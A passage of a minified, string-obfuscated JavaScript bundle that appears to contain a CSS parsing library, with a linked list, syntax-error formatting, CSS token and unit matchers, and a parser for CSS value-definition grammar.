t=this[r(2154)];null!==t;t=t[r(3516)])e[r(2887)](n,t[r(1336)],t,this)&&o[r(271)](t[r(1336)]);return o}[t(621)](e,n,r=this){const o=t;if(null===e)return;const i=this[o(3337)](null,e);for(;null!==i[o(3516)];){const t=i[o(3516)];if(i[o(3516)]=t[o(3516)],n[o(2887)](r,t[o(1336)],t,this))break}this[o(3311)]()}[t(3049)](e,n,r=this){const o=t;if(null===e)return;const i=this[o(3337)](e,null);for(;null!==i[o(3383)];){const t=i[o(3383)];if(i[o(3383)]=t[o(3383)],n[o(2887)](r,t[o(1336)],t,this))break}this[o(3311)]()}[t(618)](){const e=t;this[e(2154)]=null,this[e(3611)]=null}[t(3457)](){const e=t,n=new ln;for(let t of this)n[e(271)](t);return n}[t(3533)](e){const n=t;return this[n(1643)](null,e,this[n(2154)],e),null!==this[n(2154)]?(this[n(2154)][n(3383)]=e,e[n(3516)]=this[n(2154)]):this[n(3611)]=e,this[n(2154)]=e,this}[t(3348)](e){const n=t;return this[n(3533)](ln[n(1542)](e))}[t(1474)](e){return this[t(1869)](e)}[t(271)](e){const n=t;return this[n(1869)](ln[n(1542)](e))}[t(1869)](e,n=null){const r=t;if(null!==n)if(this[r(1643)](n[r(3383)],e,n,e),null===n[r(3383)]){if(this[r(2154)]!==n)throw new Error(r(2748));this[r(2154)]=e,n[r(3383)]=e,e[r(3516)]=n,this[r(1643)](null,e)}else n[r(3383)][r(3516)]=e,e[r(3383)]=n[r(3383)],n[r(3383)]=e,e[r(3516)]=n;else this[r(1643)](this[r(3611)],e,null,e),null!==this[r(3611)]?(this[r(3611)][r(3516)]=e,e[r(3383)]=this[r(3611)]):this[r(2154)]=e,this[r(3611)]=e;return this}[t(262)](e,n){const r=t;return this[r(1869)](ln[r(1542)](e),n)}[t(2845)](e){const n=t;if(this[n(1643)](e,e[n(3383)],e,e[n(3516)]),null!==e[n(3383)])e[n(3383)][n(3516)]=e[n(3516)];else{if(this[n(2154)]!==e)throw new Error(n(527));this[n(2154)]=e[n(3516)]}if(null!==e[n(3516)])e[n(3516)][n(3383)]=e[n(3383)];else{if(this[n(3611)]!==e)throw new Error(n(527));this[n(3611)]=e[n(3383)]}return e[n(3383)]=null,e[n(3516)]=null,e}[t(2549)](e){const n=t;this[n(1869)](ln[n(1542)](e))}[t(2580)](){const e=t;return null!==this[e(3611)]?this[e(2845)](this[e(3611)]):null}[t(498)](e){const n=t;this[n(3533)](ln[n(1542)](e))}[t(2114)](){const e=t;return null!==this[e(2154)]?this[e(2845)](this[e(2154)]):null}[t(3524)](e){const n=t;return this[n(1595)](e,this[n(2154)])}[t(3005)](e){return this[t(1595)](e)}[t(1595)](e,n){const r=t;return null===e[r(2154)]||(null!=n?(this[r(1643)](n[r(3383)],e[r(3611)],n,e[r(2154)]),null!==n[r(3383)]?(n[r(3383)][r(3516)]=e[r(2154)],e[r(2154)][r(3383)]=n[r(3383)]):this[r(2154)]=e[r(2154)],n[r(3383)]=e[r(3611)],e[r(3611)][r(3516)]=n):(this[r(1643)](this[r(3611)],e[r(3611)],null,e[r(2154)]),null!==this[r(3611)]?(this[r(3611)][r(3516)]=e[r(2154)],e[r(2154)][r(3383)]=this[r(3611)]):this[r(2154)]=e[r(2154)],this[r(3611)]=e[r(3611)]),e[r(2154)]=null,e[r(3611)]=null),this}[t(3540)](e,n){const r=t;r(2154)in n?this[r(1595)](n,e):this[r(1869)](n,e),this[r(2845)](e)}}function un(e,n){const r=t,o=Object[r(3481)](SyntaxError[r(3238)]),i=new Error;return Object[r(246)](o,{name:e,message:n,get stack(){const t=r;return(i[t(646)]||"")[t(3540)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function dn({source:e,line:n,column:r,baseLine:o,baseColumn:i},s){const a=t;function c(t,e){const n=a1H;return l[n(3407)](t,e)[n(2097)](((e,r)=>String(t+r+1)[n(1626)](h)+" |"+e))[n(2217)]("\n")}const l=("\n"[a(346)](Math[a(1912)](o-1,0))+" "[a(346)](Math[a(1912)](i-1,0))+e)[a(2875)](/\r\n?|\n|\f/),u=Math[a(1912)](1,n-s)-1,d=Math[a(1780)](n+s,l[a(2655)]+1),h=Math[a(1912)](4,String(d)[a(2655)])+1;let m=0;(r+=3*(l[n-1][a(2901)](0,r-1)[a(1518)](/\t/g)||[])[a(2655)])>100&&(m=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(2655)]&&(l[t]=l[t][a(3540)](/\t/g,a(1121)),l[t]=(m>0&&l[t][a(2655)]>m?"…":"")+l[t][a(2901)](m,98)+(l[t][a(2655)]>m+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(2217)]("-")+"^",c(n,d)][a(2970)](Boolean)[a(2217)]("\n")[a(3540)](/^(\s+\d+\s+\|\n)+/,"")[a(3540)](/\n(\s+\d+\s+\|)+$/,"")}function hn(e,n,r,o,i,s=1,a=1){const c=t;return Object[c(246)](un(c(720),e),{source:n,offset:r,line:o,column:i,sourceFragment:t=>dn({source:n,line:o,column:i,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(1895)+e+"\n"+dn({source:n,line:o,column:i,baseLine:s,baseColumn:a},2)}})}function mn(e){const n=t,r=this[n(2815)]();let o=!1;const i={recognizer:e};for(;!this[n(730)];){switch(this[n(1497)]){case Ae:this[n(3516)]();continue;case de:o=!0,this[n(3516)]();continue}let t=e[n(1097)][n(2887)](this,i);if(void 0===t)break;o&&(e[n(2476)]&&e[n(2476)][n(2887)](this,t,r,i),o=!1),r[n(2549)](t)}return o&&e[n(2476)]&&e[n(2476)][n(2887)](this,null,r,i),r}const fn=()=>{};function pn(t){return function(){return this[t]()}}function gn(e){const n=t,r=Object[n(3481)](null);for(const t of Object[n(2994)](e)){const o=e[t],i=o[n(425)]||o;i&&(r[t]=i)}return r}var bn=Y(241);const wn=new Set([t(957),t(714),t(2272)]),vn=(e,n)=>{const r=t;if(e===ae&&(e=n),r(1706)==typeof e){const t=e[r(823)](0);return t>127?32768:t<<8}return e},yn=[[ee,ee],[ee,ne],[ee,se],[ee,8],[ee,"-"],[ee,ce],[ee,le],[ee,ue],[ee,me],[ee,ve],[re,ee],[re,ne],[re,se],[re,8],[re,"-"],[re,ce],[re,le],[re,ue],[re,me],[oe,ee],[oe,ne],[oe,se],[oe,8],[oe,"-"],[oe,ce],[oe,le],[oe,ue],[oe,me],[ue,ee],[ue,ne],[ue,se],[ue,8],[ue,"-"],[ue,ce],[ue,le],[ue,ue],[ue,me],["#",ee],["#",ne],["#",se],["#",8],["#","-"],["#",ce],["#",le],["#",ue],["#",me],["-",ee],["-",ne],["-",se],["-",8],["-","-"],["-",ce],["-",le],["-",ue],["-",me],[ce,ee],[ce,ne],[ce,se],[ce,8],[ce,ce],[ce,le],[ce,ue],[ce,"%"],[ce,me],["@",ee],["@",ne],["@",se],["@",8],["@","-"],["@",me],[".",ce],[".",le],[".",ue],["+",ce],["+",le],["+",ue],["/","*"]],xn=yn[t(3045)]([[ee,oe],[ue,oe],[oe,oe],[re,ve],[re,ie],[re,fe],[le,le],[le,ue],[le,ne],[le,"-"],[ye,ee],[ye,ne],[ye,le],[ye,ue],[ye,oe],[ye,"-"]]);function kn(e){const n=t,r=new Set(e[n(2097)]((([t,e])=>vn(t)<<16|vn(e))));return function(t,e,o){const i=n,s=vn(e,o),a=o[i(823)](0);return(45===a&&e!==ee&&e!==ne&&e!==me||43===a?r[i(1988)](t<<16|a<<8):r[i(1988)](t<<16|s))&&this[i(3101)](" ",de,!0),s}}const An=kn(yn),_n=kn(xn);function Sn(e,n){const r=t;if(r(1633)!=typeof n)e[r(2785)][r(2897)](this[r(2124)],this);else{let t=null;e[r(2785)][r(2897)]((e=>{const o=r;null!==t&&n[o(2887)](this,t),this[o(2124)](e),t=e}))}}function zn(t){an(t,((e,n,r)=>{const o=a1H;this[o(2450)](e,t[o(3407)](n,r))}))}const{hasOwnProperty:Mn}=Object[t(3238)],En=function(){};function Tn(e){return t(1633)==typeof e?e:En}function Hn(t,e){return function(n,r,o){const i=a1H;n[i(1183)]===e&&t[i(2887)](this,n,r,o)}}function Nn(e,n){const r=t,o=n[r(2254)],i=[];for(const t in o){if(!1===Mn[r(2887)](o,t))continue;let e=o[t];const n={name:t,type:!1,nullable:!1};Array[r(3172)](e)||(e=[e]);for(const t of e)null===t?n[r(2130)]=!0:r(1706)==typeof t?n[r(1183)]=r(2124):Array[r(3172)](t)&&(n[r(1183)]=r(3073));n[r(1183)]&&i[r(2549)](n)}return i[r(2655)]?{context:n[r(1193)],fields:i}:null}function Cn(e,n){const r=t,o=e[r(1439)][r(3407)](),i=e[r(3584)],s=r(1706)==typeof i;return n&&o[r(1339)](),function(t,e,a,c){const l=r;let u;s&&(u=e[i],e[i]=t);for(const e of o){const r=t[e[l(759)]];if(!e[l(2130)]||r)if(l(3073)===e[l(1183)]){if(n?r[l(338)](c,!1):r[l(748)](c,!1))return!0}else if(a(r))return!0}s&&(e[i]=u)}}function Ln({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function In(t){return t}function Un(e,n,r,o){const i=t;let s;switch(e[i(1183)]){case i(934):s=function(t,e,n,r){const o=i,s=" "===t[o(2818)]||r?t[o(2818)]:" "+t[o(2818)]+" ",a=t[o(775)][o(2097)]((t=>Un(t,e,n,r)))[o(2217)](s);return t[o(1911)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,o)+(e[i(2642)]?"!":"");break;case i(1575):return Un(e[i(2900)],n,r,o)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case i(493):s=i(1904)+Un(e[i(2900)],n,r,o)+"]>";break;case i(2565):s="<"+e[i(759)]+(e[i(942)]?n(function(t){const e=i;if(e(2444)===t[e(1183)])return" ["+(null===t[e(1780)]?"-∞":t[e(1780)])+","+(null===t[e(1912)]?"∞":t[e(1912)])+"]";throw new Error(e(556)+t[e(1183)]+"`")}(e[i(942)]),e[i(942)]):"")+">";break;case i(421):s="<'"+e[i(759)]+"'>";break;case i(1852):s=e[i(759)];break;case i(2167):s="@"+e[i(759)];break;case i(2468):s=e[i(759)]+"(";break;case i(1891):case i(1597):s=e[i(1026)];break;case i(3442):s=",";break;default:throw new Error(i(556)+e[i(1183)]+"`")}return n(s,e)}function jn(e,n){const r=t;let o=In,i=!1,s=!1;return r(1633)==typeof n?o=n:n&&(i=Boolean(n[r(1509)]),s=Boolean(n[r(1812)]),r(1633)==typeof n[r(500)]&&(o=n[r(500)])),Un(e,o,i,s)}const On={offset:0,line:1,column:1};function Wn(e,n){const r=t,o=e&&e[r(2008)]&&e[r(2008)][n];return o?r(578)in o?Rn(o):o:null}function Rn({offset:e,line:n,column:r},o){const i=t,s={offset:e,line:n,column:r};if(o){const t=o[i(2875)](/\n|\r\n?|\f/);s[i(2827)]+=o[i(2655)],s[i(578)]+=t[i(2655)]-1,s[i(2932)]=1===t[i(2655)]?s[i(2932)]+o[i(2655)]:t[i(2580)]()[i(2655)]+1}return s}const Yn=function(e,n){const r=t,o=un(r(1849),e+(n?" `"+n+"`":""));return o[r(2869)]=n,o},Fn=function(e,n,r,o){const i=t,s=un(i(1056),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=i,r=t[n(3174)],o=t[n(836)],s=o<r[n(2655)]&&r[o][n(2124)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,m="";for(let t=0;t<r[n(2655)];t++){const e=r[t][n(1026)];t===o&&(d=e[n(2655)],u=m[n(2655)]),null!==a&&r[t][n(2124)]===a&&(t<=o?h++:h=0),m+=e}return o===r[n(2655)]||h>1?(c=Wn(a||e,n(3176))||Rn(On,m),l=Rn(c)):(c=Wn(a,n(2669))||Rn(Wn(e,n(2669))||On,m[n(3407)](0,u)),l=Wn(a,n(3176))||Rn(c,m[n(2901)](u,d))),{css:m,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(o,r);return s[i(1091)]=e,s[i(419)]=n?jn(n):i(2448),s[i(1757)]=a,s[i(780)]=c,s[i(1214)]=l,s[i(3253)]=e+i(680)+s[i(419)]+i(503)+(a||i(935))+i(708)+new Array(s[i(780)]+1)[i(2217)]("-")+"^",Object[i(246)](s,u),s[i(2008)]={source:r&&r[i(2008)]&&r[i(2008)][i(1863)]||i(1701),start:u,end:d},s},Dn=new Map,Pn=new Map,qn=45,Vn=function(e){const n=t;if(Dn[n(1988)](e))return Dn[n(2063)](e);const r=e[n(985)]();let o=Dn[n(2063)](r);if(void 0===o){const t=Bn(r,0),e=t?"":Zn(r,0);o=Object[n(3038)]({basename:r[n(2901)](e[n(2655)]),name:r,prefix:e,vendor:e,custom:t})}return Dn[n(2285)](e,o),o},Xn=function(e){const n=t;if(Pn[n(1988)](e))return Pn[n(2063)](e);let r=e,o=e[0];"/"===o?o="/"===e[1]?"//":"/":"_"!==o&&"*"!==o&&"$"!==o&&"#"!==o&&"+"!==o&&"&"!==o&&(o="");const i=Bn(r,o[n(2655)]);if(!i&&(r=r[n(985)](),Pn[n(1988)](r))){const t=Pn[n(2063)](r);return Pn[n(2285)](e,t),t}const s=i?"":Zn(r,o[n(2655)]),a=r[n(2901)](0,o[n(2655)]+s[n(2655)]),c=Object[n(3038)]({basename:r[n(2901)](a[n(2655)]),name:r[n(2901)](o[n(2655)]),hack:o,vendor:s,prefix:a,custom:i});return Pn[n(2285)](e,c),c};function Bn(e,n){const r=t;return n=n||0,e[r(2655)]-n>=2&&e[r(823)](n)===qn&&e[r(823)](n+1)===qn}function Zn(e,n){const r=t;if(n=n||0,e[r(2655)]-n>=3&&e[r(823)](n)===qn&&e[r(823)](n+1)!==qn){const t=e[r(2031)]("-",n+2);if(-1!==t)return e[r(2609)](n,t+1)}return""}const Qn=[t(2635),t(1203),t(2720),t(1787),t(1034)],Jn=45,Gn=!0;function Kn(e,n){const r=t;return null!==e&&e[r(1183)]===ae&&e[r(1026)][r(823)](0)===n}function $n(e,n,r){const o=t;for(;null!==e&&(e[o(1183)]===de||e[o(1183)]===Ae);)e=r(++n);return n}function tr(e,n,r,o){const i=t;if(!e)return 0;const s=e[i(1026)][i(823)](n);if(43===s||s===Jn){if(r)return 0;n++}for(;n<e[i(1026)][i(2655)];n++)if(!Se(e[i(1026)][i(823)](n)))return 0;return o+1}function er(e,n,r){const o=t;let i=!1,s=$n(e,n,r);if(null===(e=r(s)))return n;if(e[o(1183)]!==ce){if(!Kn(e,43)&&!Kn(e,Jn))return n;if(i=!0,s=$n(r(++s),s,r),null===(e=r(s))||e[o(1183)]!==ce)return 0}if(!i){const t=e[o(1026)][o(823)](0);if(43!==t&&t!==Jn)return 0}return tr(e,i?0:1,i,s)}function nr(e,n){const r=t;return null!==e&&e[r(1183)]===ae&&e[r(1026)][r(823)](0)===n}function rr(e,n,r){const o=t;let i=0;for(let t=n;t<e[o(1026)][o(2655)];t++){const s=e[o(1026)][o(823)](t);if(45===s&&r&&0!==i)return rr(e,n+i+1,!1),6;if(!ze(s))return 0;if(++i>6)return 0}return i}function or(t,e,n){if(!t)return 0;for(;nr(n(e),63);){if(++t>6)return 0;e++}return e}const ir=[t(2775),t(2363),t(3411)],sr=new Map([[ne,ye],[ve,ye],[be,we],[xe,ke]]);function ar(e,n){const r=t;return n<e[r(2655)]?e[r(823)](n):0}function cr(e,n){return Pe(e,0,e[t(2655)],n)}function lr(e,n){const r=t;for(let t=0;t<n[r(2655)];t++)if(cr(e,n[t]))return!0;return!1}function ur(e,n){return n===e[t(2655)]-2&&92===ar(e,n)&&Se(ar(e,n+1))}function dr(e,n,r){const o=t;if(e&&o(2444)===e[o(1183)]){const t=Number(void 0!==r&&r!==n[o(2655)]?n[o(2901)](0,r):n);if(isNaN(t))return!0;if(null!==e[o(1780)]&&t<e[o(1780)]&&o(1706)!=typeof e[o(1780)])return!0;if(null!==e[o(1912)]&&t>e[o(1912)]&&o(1706)!=typeof e[o(1912)])return!0}return!1}function hr(t){return function(e,n,r){const o=a1H;return null===e?0:e[o(1183)]===ne&&lr(e[o(1026)],ir)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(1183)]){case ke:case ye:case we:if(t[n(1183)]!==r)break t;if(r=i[n(2580)](),0===i[n(2655)]){s++;break t}break;case ne:case ve:case be:case xe:i[n(2549)](r),r=sr[n(2063)](t[n(1183)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function mr(t){return function(e){return null===e||e[a1H(1183)]!==t?0:1}}function fr(e){const n=t;return null===e||e[n(1183)]!==ee||45!==ar(e[n(1026)],0)||45!==ar(e[n(1026)],1)?0:1}function pr(t){return t&&(t=new Set(t)),function(e,n,r){const o=a1H;if(null===e||e[o(1183)]!==ue)return 0;const i=Ze(e[o(1026)],0);if(null!==t){const n=e[o(1026)][o(2031)]("\\",i),r=-1!==n&&ur(e[o(1026)],n)?e[o(1026)][o(2609)](i,n):e[o(1026)][o(2901)](i);if(!1===t[o(1988)](r[o(985)]()))return 0}return dr(r,e[o(1026)],i)?0:1}}function gr(e){const n=t;return n(1633)!=typeof e&&(e=function(){return 0}),function(t,r,o){const i=n;return null!==t&&t[i(1183)]===ce&&0===Number(t[i(1026)])?1:e(t,r,o)}}const br={"ident-token":mr(ee),"function-token":mr(ne),"at-keyword-token":mr(re),"hash-token":mr(oe),"string-token":mr(ie),"bad-string-token":mr(6),"url-token":mr(se),"bad-url-token":mr(8),"delim-token":mr(ae),"number-token":mr(ce),"percentage-token":mr(le),"dimension-token":mr(ue),"whitespace-token":mr(de),"CDO-token":mr(he),"CDC-token":mr(me),"colon-token":mr(fe),"semicolon-token":mr(pe),"comma-token":mr(ge),"[-token":mr(be),"]-token":mr(we),"(-token":mr(ve),")-token":mr(ye),"{-token":mr(xe),"}-token":mr(ke)},wr={string:mr(ie),ident:mr(ee),percentage:hr((function(e,n,r){const o=t;return null===e||e[o(1183)]!==le||dr(r,e[o(1026)],e[o(1026)][o(2655)]-1)?0:1})),zero:gr(),number:hr((function(e,n,r){const o=t;if(null===e)return 0;const i=Ze(e[o(1026)],0);return i===e[o(1026)][o(2655)]||ur(e[o(1026)],i)?dr(r,e[o(1026)],i)?0:1:0})),integer:hr((function(e,n,r){const o=t;if(null===e||e[o(1183)]!==ce)return 0;let i=43===ar(e[o(1026)],0)||45===ar(e[o(1026)],0)?1:0;for(;i<e[o(1026)][o(2655)];i++)if(!Se(ar(e[o(1026)],i)))return 0;return dr(r,e[o(1026)],i)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(1183)]!==ee)return 0;const r=e[n(1026)][n(985)]();return lr(r,Qn)||cr(r,n(1942))?0:1},"dashed-ident":fr,"custom-property-name":function(e){const n=t;return fr(e)?"--"===e[n(1026)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(1183)]!==oe)return 0;const r=e[n(1026)][n(2655)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!ze(ar(e[n(1026)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(1183)]!==oe?0:Ie(ar(e[n(1026)],1),ar(e[n(1026)],2),ar(e[n(1026)],3))?1:0},"an-plus-b":function(e,n){const r=t;let o=0;if(!e)return 0;if(e[r(1183)]===ce)return tr(e,0,!1,o);if(e[r(1183)]===ee&&e[r(1026)][r(823)](0)===Jn){if(!De(e[r(1026)],1,110))return 0;switch(e[r(1026)][r(2655)]){case 2:return er(n(++o),o,n);case 3:return e[r(1026)][r(823)](2)!==Jn?0:(o=$n(n(++o),o,n),tr(e=n(o),0,Gn,o));default:return e[r(1026)][r(823)](2)!==Jn?0:tr(e,3,Gn,o)}}else if(e[r(1183)]===ee||Kn(e,43)&&n(o+1)[r(1183)]===ee){if(e[r(1183)]!==ee&&(e=n(++o)),null===e||!De(e[r(1026)],0,110))return 0;switch(e[r(1026)][r(2655)]){case 1:return er(n(++o),o,n);case 2:return e[r(1026)][r(823)](1)!==Jn?0:(o=$n(n(++o),o,n),tr(e=n(o),0,Gn,o));default:return e[r(1026)][r(823)](1)!==Jn?0:tr(e,2,Gn,o)}}else if(e[r(1183)]===ue){let t=e[r(1026)][r(823)](0),i=43===t||t===Jn?1:0,s=i;for(;s<e[r(1026)][r(2655)]&&Se(e[r(1026)][r(823)](s));s++);return s===i?0:De(e[r(1026)],s,110)?s+1===e[r(1026)][r(2655)]?er(n(++o),o,n):e[r(1026)][r(823)](s+1)!==Jn?0:s+2===e[r(1026)][r(2655)]?(o=$n(n(++o),o,n),tr(e=n(o),0,Gn,o)):tr(e,s+2,Gn,o):0}return 0},urange:function(e,n){const r=t;let o=0;if(null===e||e[r(1183)]!==ee||!De(e[r(1026)],0,117))return 0;if(null===(e=n(++o)))return 0;if(nr(e,43))return null===(e=n(++o))?0:e[r(1183)]===ee?or(rr(e,0,!0),++o,n):nr(e,63)?or(1,++o,n):0;if(e[r(1183)]===ce){const t=rr(e,1,!0);return 0===t?0:null===(e=n(++o))?o:e[r(1183)]===ue||e[r(1183)]===ce?function(t){const e=r;return 45===t[e(1026)][e(823)](0)}(e)&&rr(e,1,!1)?o+1:0:or(t,o,n)}return e[r(1183)]===ue?or(rr(e,1,!0),++o,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let o=0,i=[],s=0;t:do{switch(e[r(1183)]){case 6:case 8:break t;case ke:case ye:case we:if(e[r(1183)]!==o)break t;o=i[r(2580)]();break;case pe:if(0===o)break t;break;case ae:if(0===o&&"!"===e[r(1026)])break t;break;case ne:case ve:case be:case xe:i[r(2549)](o),o=sr[r(2063)](e[r(1183)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let o=0,i=[],s=0;t:do{switch(e[r(1183)]){case 6:case 8:break t;case ke:case ye:case we:if(e[r(1183)]!==o)break t;o=i[r(2580)]();break;case ne:case ve:case be:case xe:i[r(2549)](o),o=sr[r(2063)](e[r(1183)])}s++}while(e=n(s));return s}};function vr(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:hr(pr(null)),angle:hr(pr(e)),decibel:hr(pr(n)),frequency:hr(pr(r)),flex:hr(pr(o)),length:hr(gr(pr(i))),resolution:hr(pr(s)),semitones:hr(pr(a)),time:hr(pr(c))}}const yr=["cm","mm","q","in","pt","pc","px","em",t(3054),"ex",t(361),t(877),t(481),"ch",t(633),"ic",t(264),"lh",t(2356),"vw",t(461),t(1603),t(3047),"vh",t(1689),t(1349),t(2109),"vi",t(365),t(3010),t(1289),"vb",t(841),t(3328),t(907),t(2594),t(1856),t(568),t(1443),t(3326),t(3192),t(3558),t(2951),t(3425),t(609),t(2432),t(2920),t(1647),t(3140)],xr=[t(2159),t(2228),t(2763),t(452)],kr=["s","ms"],Ar=["hz",t(2320)],_r=[t(807),t(1031),t(441),"x"],Sr=["fr"],zr=["db"],Mr=["st"];function Er(e,n,r){const o=t;return Object[o(246)](un(o(720),e),{input:n,offset:r,rawMessage:e,message:e+o(1866)+n+o(2537)+new Array((r||n[o(2655)])+1)[o(2217)]("-")+"^"})}const Tr=new Uint8Array(128)[t(2097)](((e,n)=>/[a-zA-Z0-9\-]/[t(1658)](String[t(2265)](n))?1:0));class Hr{constructor(e){const n=t;this[n(1301)]=e,this[n(758)]=0}[t(823)](e){const n=t;return e<this[n(1301)][n(2655)]?this[n(1301)][n(823)](e):0}[t(1067)](){const e=t;return this[e(823)](this[e(758)])}[t(2453)](e=this[t(1067)]()){return e<128&&1===Tr[e]}[t(2266)](){const e=t;return this[e(823)](this[e(758)]+1)}[t(2045)](e){const n=t;return this[n(823)](this[n(2671)](e))}[t(315)](){const e=t;this[e(758)]=this[e(2671)](this[e(758)])}[t(2671)](e){const n=t;for(;e<this[n(1301)][n(2655)];e++){const t=this[n(1301)][n(823)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(3468)](e){const n=t;return this[n(1301)][n(2609)](this[n(758)],this[n(758)]=e)}[t(1719)](e){const n=t;this[n(1067)]()!==e&&this[n(761)](n(688)+String[n(2265)](e)+"`"),this[n(758)]++}[t(547)](){const e=t;return this[e(758)]<this[e(1301)][e(2655)]?this[e(1301)][e(1e3)](this[e(758)]++):""}[t(761)](e){const n=t;throw new Er(e,this[n(1301)],this[n(758)])}[t(1731)](){const e=t;return this[e(3468)](this[e(2671)](this[e(758)]))}[t(613)](){const e=t;let n=this[e(758)];for(;n<this[e(1301)][e(2655)];n++){const t=this[e(1301)][e(823)](n);if(t>=128||0===Tr[t])break}return this[e(758)]===n&&this[e(761)](e(1079)),this[e(3468)](n)}[t(1641)](){const e=t;let n=this[e(758)];for(;n<this[e(1301)][e(2655)];n++){const t=this[e(1301)][e(823)](n);if(t<48||t>57)break}return this[e(758)]===n&&this[e(761)](e(817)),this[e(3468)](n)}[t(529)](){const e=t,n=this[e(1301)][e(2031)]("'",this[e(758)]+1);return-1===n&&(this[e(758)]=this[e(1301)][e(2655)],this[e(761)](e(2772))),this[e(3468)](n+1)}}const Nr=123,Cr={" ":1,"&&":2,"||":3,"|":4};function Lr(e){const n=t;let r=null,o=null;return e[n(1719)](Nr),e[n(315)](),r=e[n(1641)](e),e[n(315)](),44===e[n(1067)]()?(e[n(758)]++,e[n(315)](),125!==e[n(1067)]()&&(o=e[n(1641)](e),e[n(315)]())):o=r,e[n(1719)](125),{min:Number(r),max:o?Number(o):0}}function Ir(e,n){const r=t,o=function(t){const e=a1H;let n=null,r=!1;switch(t[e(1067)]()){case 42:t[e(758)]++,n={min:0,max:0};break;case 43:t[e(758)]++,n={min:1,max:0};break;case 63:t[e(758)]++,n={min:0,max:1};break;case 35:t[e(758)]++,r=!0,t[e(1067)]()===Nr?n=Lr(t):63===t[e(1067)]()?(t[e(758)]++,n={min:0,max:0}):n={min:1,max:0};break;case Nr:n=Lr(t);break;default:return null}return{type:e(1575),comma:r,min:n[e(1780)],max:n[e(1912)],term:null}}(e);return null!==o?(o[r(2900)]=n,35===e[r(1067)]()&&43===e[r(823)](e[r(758)]-1)?Ir(e,o):o):n}function Ur(e){const n=t,r=e[n(547)]();return""===r?null:Ir(e,{type:n(1597),value:r})}function jr(e,n){const r=t;function o(t,e){return{type:a1H(934),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let i;for(n=Object[r(2994)](n)[r(286)](((t,e)=>Cr[t]-Cr[e]));n[r(2655)]>0;){i=n[r(2114)]();let t=0,s=0;for(;t<e[r(2655)];t++){const n=e[t];r(1300)===n[r(1183)]&&(n[r(1026)]===i?(-1===s&&(s=t-1),e[r(422)](t,1),t--):(-1!==s&&t-s>1&&(e[r(422)](s,t-s,o(e[r(3407)](s,t),i)),t=s+1),s=-1))}-1!==s&&n[r(2655)]&&e[r(422)](s,t-s,o(e[r(3407)](s,t),i))}return i}function Or(e,n){const r=t,o=Object[r(3481)](null),i=[];let s,a=null,c=e[r(758)];for(;e[r(1067)]()!==n&&(s=Wr(e,n));)r(2492)!==s[r(1183)]&&(r(1300)===s[r(1183)]?(null!==a&&r(1300)!==a[r(1183)]||(e[r(758)]=c,e[r(761)](r(430))),o[s[r(1026)]]=!0):null!==a&&r(1300)!==a[r(1183)]&&(o[" "]=!0,i[r(2549)]({type:r(1300),value:" "})),i[r(2549)](s),a=s,c=e[r(758)]);return null!==a&&r(1300)===a[r(1183)]&&(e[r(758)]-=c,e[r(761)](r(430))),{type:r(934),terms:i,combinator:jr(i,o)||" ",disallowEmpty:!1,explicit:!1}}function Wr(e,n){const r=t;let o=e[r(1067)]();switch(o){case 93:break;case 91:return Ir(e,function(t,e){const n=r;let o;return t[n(1719)](91),o=Or(t,e),t[n(1719)](93),o[n(1911)]=!0,33===t[n(1067)]()&&(t[n(758)]++,o[n(2642)]=!0),o}(e,n));case 60:return 39===e[r(2266)]()?function(t){const e=r;let n;return t[e(1719)](60),t[e(1719)](39),n=t[e(613)](),t[e(1719)](39),t[e(1719)](62),Ir(t,{type:e(421),name:n})}(e):function(t){const e=r;let n,o=null;if(t[e(1719)](60),n=t[e(613)](),e(1649)===n){t[e(1719)](91);const n=Or(t,93);return t[e(1719)](93),t[e(1719)](62),Ir(t,{type:e(493),term:1===n[e(775)][e(2655)]?n[e(775)][0]:n})}return 40===t[e(1067)]()&&41===t[e(2266)]()&&(t[e(758)]+=2,n+="()"),91===t[e(823)](t[e(2671)](t[e(758)]))&&(t[e(315)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(1719)](91),45===t[n(1067)]()&&(t[n(547)](),i=-1),-1==i&&8734===t[n(1067)]()?t[n(547)]():(r=i*Number(t[n(1641)](t)),t[n(2453)]()&&(r+=t[n(613)]())),t[n(315)](),t[n(1719)](44),t[n(315)](),8734===t[n(1067)]()?t[n(547)]():(i=1,45===t[n(1067)]()&&(t[n(547)](),i=-1),o=i*Number(t[n(1641)](t)),t[n(2453)]()&&(o+=t[n(613)]())),t[n(1719)](93),{type:n(2444),min:r,max:o}}(t)),t[e(1719)](62),Ir(t,{type:e(2565),name:n,opts:o})}(e);case 124:return{type:r(1300),value:e[r(3468)](e[r(758)]+(124===e[r(2266)]()?2:1))};case 38:return e[r(758)]++,e[r(1719)](38),{type:r(1300),value:"&&"};case 44:return e[r(758)]++,{type:r(3442)};case 39:return 